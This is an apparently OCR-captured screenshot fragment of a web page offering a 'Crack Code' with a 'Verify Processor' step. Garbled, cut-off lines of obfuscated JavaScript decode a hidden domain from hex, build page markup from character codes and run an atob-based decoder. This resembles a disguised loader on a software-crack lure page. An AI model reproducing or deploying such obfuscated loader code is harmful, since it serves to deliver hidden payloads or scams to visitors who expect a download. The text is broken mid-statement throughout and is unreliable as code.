
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i<h.length;i+=2){let
c=parseInt(h.substr(i,2),16);if(c)s+=String.fromCharC
{dom=s.trim();break;}}}catch(e)
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100
dc=(function(s,k){var r='';var
b=atob(s);for(var i=0;i 📋 Copy Crack Code
Verify Processor: 1 GHz…
Continue
February 15, 2026
Uncategorized